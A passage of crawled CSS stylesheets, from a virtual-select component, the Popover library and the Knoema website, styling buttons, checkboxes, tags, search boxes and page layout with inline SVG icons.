	justify-content: center;
	width: 20px
}

	.vscomp-wrapper.show-value-as-tags .vscomp-value-tag-clear-button .vscomp-clear-icon
	{
		transform: scale(0.8)
	}

.vscomp-wrapper.show-value-as-tags .vscomp-arrow
{
	height: 34px
}

.vscomp-wrapper.show-value-as-tags .vscomp-clear-button
{
	margin-top: 0;
	top: 5px
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-arrow
{
	display: none
}

.vscomp-wrapper.show-value-as-tags.has-value .vscomp-clear-button
{
	right: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-toggle-button
{
	padding-bottom: 2px
}

.vscomp-wrapper.show-value-as-tags:not(.has-value) .vscomp-value
{
	align-items: center;
	padding-bottom: 3px
}

.vscomp-wrapper.text-direction-rtl
{
	direction: rtl
}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-button
	{
		padding: 7px 10px 7px 30px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-arrow
	{
		left: 0;
		right: auto
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-clear-button
	{
		left: 30px;
		right: auto !important
	}

	.vscomp-wrapper.text-direction-rtl .checkbox-icon
	{
		margin-left: 10px;
		margin-right: 0
	}

		.vscomp-wrapper.text-direction-rtl .checkbox-icon.checked::after
		{
			transform: rotate(45deg) translate(-4px, 1px)
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-search-container
	{
		padding: 0 15px 0 5px
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-toggle-all-label
	{
		text-align: right
	}

	.vscomp-wrapper.text-direction-rtl .vscomp-option
	{
		text-align: right
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-option.group-option
		{
			padding-right: 30px
		}

	.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon
	{
		left: 0;
		right: auto
	}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::before
		{
			border-left-color: #512da8;
			border-right-color: transparent
		}

		.vscomp-wrapper.text-direction-rtl .vscomp-new-option-icon::after
		{
			left: 1px;
			right: auto
		}

	.vscomp-wrapper.text-direction-rtl.multiple .vscomp-option.selected .checkbox-icon::after
	{
		transform: rotate(45deg) translate(-4px, 1px)
	}

	.vscomp-wrapper.text-direction-rtl.has-clear-button .vscomp-toggle-button
	{
		padding-left: 54px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-toggle-button
	{
		padding-left: 24px
	}

	.vscomp-wrapper.text-direction-rtl.keep-always-open .vscomp-clear-button
	{
		left: 5px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-toggle-button
	{
		padding: 4px 10px 0 22px
	}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag
	{
		margin: 0 0 4px 4px;
		padding: 2px 8px 2px 3px
	}

		.vscomp-wrapper.text-direction-rtl.show-value-as-tags .vscomp-value-tag.more-value-count
		{
			padding-left: 8px
		}

	.vscomp-wrapper.text-direction-rtl.show-value-as-tags.has-value .vscomp-clear-button
	{
		left: 2px
	}
/*!
 * Popover v1.0.7
 * https://sa-si-dev.github.io/popover
 * Licensed under MIT (https://github.com/sa-si-dev/popover/blob/master/LICENSE)
 */
.pop-comp-wrapper
{
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	opacity: 0;
	color: #000;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
	text-align: left;
	flex-wrap: wrap;
	z-index: 1
}

.pop-comp-arrow
{
	position: absolute;
	z-index: 1;
	width: 16px;
	height: 16px;
	overflow: hidden
}

	.pop-comp-arrow::before
	{
		content: '';
		position: absolute;
		top: 8px;
		left: 8px;
		width: 16px;
		height: 16px;
		background-color: #fff;
		box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);
		-webkit-transform-origin: left top;
		transform-origin: left top;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg)
	}

.pop-comp-content
{
	position: relative;
	z-index: 2
}

.pop-comp-wrapper.position-bottom .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	top: -15px
}

	.pop-comp-wrapper.position-bottom .pop-comp-arrow::before
	{
		box-shadow: 0px 0px 2px 0 rgba(0,0,0,0.14)
	}

.pop-comp-wrapper.position-top .pop-comp-arrow
{
	margin-left: -8px;
	left: 0;
	bottom: -15px
}

.pop-comp-wrapper.position-right .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	left: -15px
}

.pop-comp-wrapper.position-left .pop-comp-arrow
{
	margin-top: -8px;
	top: 0;
	right: -15px
}

.pop-comp-disable-events
{
	pointer-events: none
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Shared/components.a033b9794df54d1cbd29b18941a1f24858d9b907.less
body_size: 3324
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.mtl-button.mtl-text-button{background:transparent;border:0;color:#606060;font:16px 'PT Sans',sans-serif;text-transform:uppercase}.mtl-button.mtl-button-icon{display:inline-block;text-transform:capitalize;padding-left:26px;background-size:18px;background-position:left;background-repeat:no-repeat}html[dir=rtl] .mtl-button.mtl-button-icon{padding-left:0;padding-right:26px;background-position:right}.mtl-checkbox{position:relative;width:12px;height:12px;display:inline-block}.mtl-checkbox .mtl-checkbox-bg{position:absolute;top:0;left:0;width:1em;height:1em;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:2px}.mtl-checkbox .mtl-checkbox-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-checkbox .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url([data-uri])}.mtl-checkbox .mtl-checkbox-input:disabled+.mtl-checkbox-bg{opacity:0.7}.mtl-checkbox .mtl-checkbox-input:focus+.mtl-checkbox-bg{outline:1px solid #000;outline-offset:1px}.mtl-checkbox.slate-blue .mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath fill='%23FFF' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z'/%3e%3cpath fill='%23010101' d='M16 2v14H2V2h14zm0-2H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2z' opacity='.2'/%3e%3c/g%3e%3c/svg%3e")}.mtl-checkbox.slate-blue .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18'%3e%3cpath fill='%236080C0' fill-rule='evenodd' d='M16 0H2C.9 0 0 .9 0 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V2c0-1.1-.9-2-2-2zM7 14L2 9.192l1.4-1.346L7 11.308 14.6 4 16 5.346 7 14z'/%3e%3c/svg%3e")}.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-bg,.mtl-checkbox.slate-blue-indeterminate .mtl-checkbox-input:checked+.mtl-checkbox-bg{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cdefs%3E%3Cstyle%3E .prefix__cls-1%7Bfill:%236080c0%7D %3C/style%3E%3C/defs%3E%3Cg id='prefix__ico-checkbox-treeple' transform='translate(-40 -330)'%3E%3Crect id='prefix__Rectangle_341' width='12' height='12' class='prefix__cls-1' data-name='Rectangle 341' rx='1' transform='translate(40 330)'/%3E%3Crect id='prefix__Rectangle_1618' width='10' height='10' fill='%23fff' data-name='Rectangle 1618' rx='1' transform='translate(41 331)'/%3E%3Crect id='prefix__Rectangle_1619' width='8' height='8' class='prefix__cls-1' data-name='Rectangle 1619' rx='1' transform='translate(42 332)'/%3E%3C/g%3E%3C/svg%3E%0A")}.mtl-checkbox.labelled{width:auto;font:16px 'PT Sans',sans-serif;color:#606060;padding-left:28px;height:18px}.mtl-checkbox.labelled .mtl-checkbox-input{top:1px}.mtl-checkbox.labelled .mtl-checkbox-bg{top:1px;background-position:left}html[dir=rtl] .mtl-checkbox.labelled{padding-left:0;padding-right:28px}html[dir=rtl] .mtl-checkbox.labelled .mtl-checkbox-bg{background-position:right}ul.mtl-list-group{border-radius:2px;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24),0 0 2px 0 rgba(0,0,0,0.12);border:0.5px solid rgba(0,0,0,0.02);padding:0;margin:0;list-style:none}html[dir=rtl] ul.mtl-list-group{padding-right:0}ul.mtl-list-group.offset-out{margin-left:-30px;margin-right:-30px}ul.mtl-list-group li{background-color:#fff;padding:25px 30px;border-bottom:1px solid #ccc;overflow:hidden;cursor:pointer;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right;background-origin:content-box}ul.mtl-list-group li:hover{background-color:#f7f7f7}ul.mtl-list-group li:last-child{border-bottom:none}html[dir=rtl] ul.mtl-list-group li{background-position:left;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3e%3cpath fill='%23000' transform='rotate(180,6,6)' fill-rule='evenodd' d='M2.6 1.4L4 0l6 6-6 6-1.4-1.4L7.2 6z' opacity='.54'/%3e%3c/svg%3e")}ul.mtl-list-group li.with-secondary{padding:10px 30px}ul.mtl-list-group li.with-secondary .header{line-height:47px}ul.mtl-list-group li.with-secondary .body{white-space:inherit}ul.mtl-list-group li.no-action{background-image:none}html[dir=rtl] ul.mtl-list-group li.no-action{background-image:none}ul.mtl-list-group li.no-action .secondary{margin-top:10px}ul.mtl-list-group .body{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.mtl-list-group .secondary{display:inline-block;visibility:visible;font-size:0.75rem}.mtl-radio-btn{position:relative;width:12px;height:12px;display:inline-block}.mtl-radio-btn .mtl-radio-btn-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat;border-radius:50%}.mtl-radio-btn .mtl-radio-btn-input{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.mtl-radio-btn .mtl-radio-btn-input:checked+.mtl-radio-btn-bg{background-image:url([data-uri])}.mtl-radio-btn .mtl-radio-btn-input:focus+.mtl-radio-btn-bg{outline:2px solid}.mtl-radio-btn .mtl-radio-btn-input:disabled+.mtl-radio-btn-bg{opacity:0.7}.mtl-select{height:40px;border:0;border-bottom:1px solid #9b9b9b;color:rgba(0,0,0,0.87);font:16px 'PT Sans',sans-serif;box-sizing:border-box;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%239b9b9b' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-color:transparent;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;background-position:calc(100% - 5px);padding-left:0;padding-right:25px}.mtl-select:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' viewBox='0 0 10 10'%3e%3cpath fill='%236080c0' fill-rule='evenodd' d='M0 3l5 5 5-5z' opacity='.54'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:calc(100% - 5px);background-color:transparent}html[dir=rtl] .mtl-select{background-position:5px;padding-left:25px;padding-right:0}html[dir=rtl] .mtl-select:hover{background-position:5px}.mtl-select::-ms-expand{display:none}@media screen and (min-width:0\0){.mtl-select{background:none \9;padding:5px \9}}.mtl-selectbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-selectbox .mtl-selectbox-label{position:absolute;left:0;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer;color:#000;font-size:16px}.mtl-selectbox .mtl-selectbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-selectbox .mtl-select{height:25px;transition:all 0.15s ease;position:absolute;top:25px;width:100%}.mtl-selectbox .mtl-select:not(.empty)+.mtl-selectbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus{outline:none}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-selectbox .mtl-select:focus+.mtl-selectbox-label+.mtl-selectbox-border{transform:scaleX(1)}.mtl-selectbox .mtl-selectbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}@keyframes mtl-snackbar-animation-top{to{bottom:20px;
opacity:1}}
@keyframes mtl-snackbar-animation-bottom{to{bottom:-50px;
opacity:0}}
.mtl-snackbar{min-width:360px;height:48px;box-shadow:0 6px 6px 0 rgba(0,0,0,0.24),0 0 6px 0 rgba(0,0,0,0.12);font-size:14px;color:#fff;background-color:rgba(53,61,64,0.97);padding:16px;position:fixed;z-index:10;left:20px;bottom:-50px;box-sizing:border-box;opacity:0}.mtl-snackbar .action{color:#859dce;float:right;background:none;border:none;height:36px;margin-top:-10px}html[dir=rtl] .mtl-snackbar{text-align:right}html[dir=rtl] .mtl-snackbar .action{float:left}.mtl-snackbar.mtl-snackbar_opening{animation-name:mtl-snackbar-animation-top;animation-duration:0.2s}.mtl-snackbar.mtl-snackbar_opened{bottom:20px;opacity:1}.mtl-snackbar.mtl-snackbar_closing{animation-name:mtl-snackbar-animation-bottom;animation-duration:0.2s}.mtl-textbox{position:relative;font-family:'PT Sans',sans-serif;height:50px;margin-bottom:20px;display:block}.mtl-textbox .mtl-textbox-label{position:absolute;left:0;font-size:16px;color:#6c6c6c;font-weight:500;transform-origin:0 0;transition:all 0.2s ease;bottom:5px;cursor:pointer}.mtl-textbox .mtl-textbox-border{display:block;position:absolute;bottom:0;left:0;height:2px;width:100%;background:#6080c0;transform:scaleX(0);transform-origin:0 0;transition:all 0.15s ease}.mtl-textbox .mtl-textbox-input{-webkit-appearance:none;width:100%;border:0;height:25px;font:16px 'PT Sans',sans-serif;border-bottom:1px solid #9b9b9b;background:none;border-radius:0;color:#000;transition:all 0.15s ease;position:absolute;top:25px;box-sizing:border-box}.mtl-textbox .mtl-textbox-input:hover{background:rgba(34,50,84,0.03)}.mtl-textbox .mtl-textbox-input:not(:placeholder-shown)+.mtl-textbox-label{color:#000;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:not(:-ms-input-placeholder)+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus{background:none;outline:none}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}.mtl-textbox .mtl-textbox-input:focus+.mtl-textbox-label+.mtl-textbox-border{transform:scaleX(1)}.mtl-textbox .mtl-textbox-helper{display:none;color:#6c6c6c;position:absolute;bottom:-20px}.mtl-textbox .knoema-ico{position:absolute;top:25px;height:20px;width:20px;line-height:20px;font-size:20px;text-align:center;font-weight:500;color:#6080c0;cursor:pointer}html:not([dir='rtl']) .mtl-textbox .knoema-ico{right:0}html[dir='rtl'] .mtl-textbox .knoema-ico{left:0}body.community .mtl-textbox .knoema-ico{color:#2050be}.mtl-textbox.error .mtl-textbox-border{background-color:#f50}.mtl-textbox.error .mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-input{border-bottom:1px solid #f50}.mtl-textbox.error .mtl-textbox-input:focus+.mtl-textbox-label{color:#f50}.mtl-textbox.error .mtl-textbox-helper{display:inline;color:#f50}@supports (-ms-ime-align: auto){.mtl-textbox .mtl-textbox-input+.mtl-textbox-label{color:#6080c0;font-size:12px;transform:translateY(-25px)}}
html[dir=rtl] .mtl-textbox .mtl-textbox-border{right:0;left:auto}html[dir=rtl] .mtl-textbox .mtl-textbox-label{right:0;left:auto}.mtl-container .capital{text-transform:capitalize}.mtl-container h1,.mtl-container h2,.mtl-container h3{margin-bottom:0}.mtl-container h1{font-size:2rem;font-weight:normal;color:#222240;margin-top:1rem}.mtl-container h3{font-size:1rem;font-weight:normal;color:#6080c0;margin-top:0.5rem}.mtl-container .body{color:#606060}.mtl-container select{margin-bottom:1.5rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less
body_size: 1799
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#search-query-correct{margin-top:2px;font-size:0.9em;color:#222240}div#search-query-correct a{color:#2050be;text-decoration:none}#site-search{position:relative}#site-search div#search-show-more-results,#site-search div#site-search-button{display:inline-block;width:40px;height:40px;background-image:url('/img/v3/search/site-search-button.png')}html[dir='rtl'] #site-search div#search-show-more-results,html[dir='rtl'] #site-search div#site-search-button{float:left}#site-search input#search-query{vertical-align:top;background:url('/img/v3/search/site-search-input.png');background-position:-5px 0px;background-repeat:no-repeat;border:0;width:845px;height:40px;line-height:40px;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;color:#666;padding:0px 10px 0px 10px}.v7 #site-search input#search-query{font-family:'PT Sans',sans-serif}#site-search input#search-query:focus{outline:none;border-color:#000}#site-search .query-dropdown{display:none}#site-search div#site-search-examples{margin-top:5px;font:bold 12px 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #site-search div#site-search-examples{margin-right:5px}#site-search div#site-search-examples>div{visibility:hidden}#site-search div#site-search-examples.visible>div{visibility:visible}#site-search div#search-progress{display:none;position:absolute;top:12px;right:15px}html[dir='rtl'] #site-search div#search-progress{left:50px;right:auto}.community-v2 #site-search form{position:relative}.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{cursor:pointer;width:18px;height:18px;position:absolute;top:10px;right:10px;float:right;background-repeat:no-repeat;background-color:transparent;background-image:url("/img/community/v2/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{background-image:url("/img/community/v2/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .community-v2 #site-search div#search-show-more-results,html[dir='rtl'] .community-v2 #site-search div#site-search-button{right:880px}.community-v2 #site-search input#search-query{vertical-align:top;height:39px;color:#000;padding:0 10px;width:890px;background-image:url("/img/v4/search_input_form.png");background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search input#search-query{background-image:url("/img/v4/search_input_form-x2.png");background-size:cover}}.community-v2 #site-search input#search-query.default{color:#a0a0a0}html[dir='rtl'] .community-v2 #site-search input#search-query{margin-right:0}.community-v2 #site-search div#search-progress{top:12px;right:45px}html[dir='rtl'] .community-v2 #site-search div#search-progress{left:45px}.community-v2 #site-search div#site-search-examples{font-weight:normal}.community-v2 #site-search div#site-search-examples label{color:#a0a0a0}.community-v2 #site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none}html[dir='rtl'] .community-v2 #site-search div#site-search-examples{margin-right:0}.community-v2 #site-main.search #site-search div#search-progress{top:12px}.search-autocomplete-results{padding:0px;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.85);overflow:hidden;z-index:1000}.search-autocomplete-results ul{margin:0px;padding:0px;list-style-position:outside;list-style:none}html[dir='rtl'] .search-autocomplete-results ul{padding:0}.search-autocomplete-results ul li{margin:0px;padding:2px 15px;cursor:pointer;display:block;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;overflow:hidden}.v7 .search-autocomplete-results ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results ul li a.keyword-search-autocomplete-result{text-decoration:none}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text .search-autocomplete-select{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-arrow-margin{margin:0 10px 0 10px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-angle-margin{margin:0 6px 0 6px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-item{color:#222}hr.autocomplete{margin:0 35px 0 35px}#instant-answer-source a{text-decoration:none}#instant-answer-source .icon{display:inline-block;vertical-align:middle;width:227px;height:151px;padding-right:30px;background-repeat:no-repeat}#instant-answer-source .info{display:inline-block;vertical-align:middle;width:calc(100% - (227px + 35px));margin-bottom:30px}#instant-answer-source .buttons-panel{padding-top:30px}#instant-answer-source .explore-data{min-width:140px;max-width:240px;font-size:14px;text-transform:uppercase;padding:0.8em 1.2em;font-weight:bold;border-radius:3px}#autocomplete-instanswer{color:#000;font-weight:normal;position:relative}#autocomplete-instanswer .instanswer-title{font-size:16px;font-weight:bold}.home #autocomplete-instanswer .instanswer-title{font-size:24px}.home:not(.visible) #autocomplete-instanswer .instanswer-title{font-size:16px}#autocomplete-instanswer .infographics-image{width:180px;height:110px}#autocomplete-instanswer .page-description{color:gray;font-size:11px;height:110px;font-weight:normal;padding-right:180px;padding-left:20px;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden !important}#autocomplete-instanswer .instanswer-block{white-space:nowrap;min-height:45px;padding-top:10px;font-weight:normal;min-width:330px}#autocomplete-instanswer .block-item{vertical-align:middle;display:inline-block}#autocomplete-instanswer .divider{vertical-align:middle;margin-right:5px;display:inline-block;width:0;height:13px;border-left:1px solid #ccc;border-right:1px solid #ccc}html[dir='rtl'] #autocomplete-instanswer .divider{margin-right:0;margin-left:5px}#autocomplete-instanswer .instanswer-value{font-size:30px;font-weight:bold}.home #autocomplete-instanswer .instanswer-value{font-size:32px}.home:not(.visible) #autocomplete-instanswer .instanswer-value{font-size:30px}#autocomplete-instanswer .dataset-metadata{font-size:11px;padding-top:10px;padding-bottom:10px;font-weight:normal}#autocomplete-instanswer .instanswer-units{padding-left:5px;font-size:11px;font-weight:bold}html[dir='rtl'] #autocomplete-instanswer .instanswer-units{padding-left:0;padding-right:10px}.home #autocomplete-instanswer .instanswer-units{font-size:14px}.home:not(.visible) #autocomplete-instanswer .instanswer-units{font-size:11px}#autocomplete-instanswer .instanswer-links-block{font-weight:normal;padding:10px 0 5px 0}#autocomplete-instanswer .instanswer-link{margin-right:5px;font-size:13px;color:#2050be;font-weight:normal}#autocomplete-instanswer .instanswer-link:hover{font-weight:normal;text-decoration:underline}html[dir='rtl'] #autocomplete-instanswer .instanswer-link{margin-right:0;margin-left:5px}.home #autocomplete-instanswer .instanswer-link{font-size:16px}.home:not(.visible) #autocomplete-instanswer .instanswer-link{font-size:13px}#autocomplete-instanswer .instanswer-top-block{font-size:25px;font-weight:bold;line-height:20px;position:relative;display:inline-block}.home #autocomplete-instanswer .instanswer-top-block{line-height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-top-block{line-height:20px}#autocomplete-instanswer .dataset-title{text-overflow:ellipsis;overflow:hidden;font-weight:bold;width:100%}#autocomplete-instanswer .source-name{font-size:11px;font-weight:normal}html:not([dir='rtl']) #autocomplete-instanswer .source-name{padding-left:8px}html[dir='rtl'] #autocomplete-instanswer .source-name{padding-right:8px}#autocomplete-instanswer .source-name-source{word-wrap:break-word;display:inline-block}#autocomplete-instanswer .instanswer-flag{width:30px;height:18px}.home #autocomplete-instanswer .instanswer-flag{width:46px;height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-flag{width:30px;height:18px}#autocomplete-instanswer .instanswer-datasourse-image{width:30px;height:20px;background-size:30px,20px;background-color:transparent;background-repeat:no-repeat}#autocomplete-instanswer .instanswer-chart{width:80px;height:30px;padding-left:10px;font-weight:normal}html[dir='rtl'] #autocomplete-instanswer .instanswer-chart{padding-left:0;padding-right:20px;float:left}.home #autocomplete-instanswer .instanswer-chart{width:120px;height:45px}.home:not(.visible) #autocomplete-instanswer .instanswer-chart{width:80px;height:30px}#autocomplete-instanswer .instanswer-description{color:gray;font-size:11px;font-weight:normal;margin:5px 0;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden}.home #autocomplete-instanswer .instanswer-description{font-size:12px}.home:not(.visible) #autocomplete-instanswer .instanswer-description{font-size:11px}#autocomplete-instanswer .dataset-description{max-height:40px}#autocomplete-instanswer .chevron{position:absolute;right:0px;top:6px;vertical-align:middle;display:inline-block;background-image:url('/img/v7/chevron-right.png');background-color:transparent;width:12px;height:12px;-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in}html[dir='rtl'] #autocomplete-instanswer .chevron{right:auto;left:20px;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#autocomplete-instanswer:hover .move-right{-webkit-transform:translate(10px,0);-o-transform:translate(10px,0);-moz-transform:translate(10px,0);transform:translate(10px,0)}html[dir='rtl'] #autocomplete-instanswer:hover .move-right{-webkit-transform:translate(-10px,0) scaleX(-1);-o-transform:translate(-10px,0) scaleX(-1);-moz-transform:translate(-10px,0) scaleX(-1);transform:translate(-10px,0) scaleX(-1)}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div.search-autocomplete-results{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
.search-autocomplete-select{background-color:#f7f7f7;color:#000}.search.hide-dataset-source .dataset-result-metadata .metadata-value-source{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less
body_size: 4537
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body{background-color:#fff}div#site-holder{width:100%;min-width:940px;overflow-x:hidden}div#site-holder.page-edit-mode{background-color:#edf2f6}div#site-holder.page-edit-mode #site-header{display:none}div#site-holder.page-edit-mode #site-main{margin-top:130px;box-shadow:none;padding-top:15px;margin-bottom:15px}div#site-holder.page-edit-mode #site-main.themed{margin-top:170px}div#site-holder div#sidebar-left{display:none}div#site-main{width:910px;margin:auto;position:relative}#site-holder.with-sidebar-left div#site-main,#site-holder.with-access-denied div#site-main,#site-holder.page-not-found div#site-main{margin:20px auto}#site-holder.page-oops-appliances div#site-main{margin:20px auto}div#site-main.page-edit-mode{position:static}div#site-holder.v4 div#site-main{box-shadow:none;width:100%;margin:auto;padding:0}div#site-main.view,div#site-main.dsbrowser{width:940px;padding:0}div#site-main.view.presentation,div#site-main.dsbrowser.presentation{margin-top:85px;padding-top:15px}div#site-main.data-product{padding-top:0;box-shadow:0 20px 100px 50px #ecece7}div#site-main.search{background:url(/img/v4/bg_under_search.png) repeat-x left 55px}div#site-main.search.data-product{background:none}div#site-main.view,div#site-main.with-shadow,#site-holder.with-sidebar-left div#site-main{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-main.view.shadow-off,div#site-main.with-shadow.shadow-off,#site-holder.with-sidebar-left div#site-main.shadow-off{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-main.with-shadow{margin:20px auto}div#site-main.wide.v7{width:100%;padding:0;margin-top:0}div#site-main.our-products,div#site-main.knoema-professional,div#site-main.v7.signup,div#site-main.v7.signin{width:100%;margin-top:0 !important;border-top:1px solid #eee}div#site-main.top-margin{margin-top:20px}div#site-main.search{border-top:1px solid #eee}div#site-header{background-color:#fff}div#site-footer-links{width:940px;margin:auto;background-color:#fff;margin-top:-20px}div#site-holder.v4 div#site-footer-links{width:100%}div#site-navigation{display:none}div#site-footer-copyright{background-color:#232330;font-family:"Open Sans",Sans serif;font-weight:normal;font-size:16px;line-height:1.5;color:#fff;text-align:center;padding:90px 0 0 0;position:relative}div#site-footer-copyright>.wrapper{height:470px}div#site-footer-copyright .wrapper{width:940px;margin:auto;text-align:left;overflow:hidden;position:relative;z-index:1}div#site-footer-copyright .wrapper #newsletter-empty{width:174px}html[dir='rtl'] div#site-footer-copyright .wrapper{text-align:right}div#site-footer-copyright .wrapper div{vertical-align:top;display:inline-block;zoom:1}div#site-footer-copyright .wrapper div h4{margin:0 0 20px;font-size:16px;font-weight:700;line-height:23px}div#site-footer-copyright .wrapper div ul{margin:0;padding:0}div#site-footer-copyright .wrapper div ul li{list-style-type:none}div#site-footer-copyright .wrapper 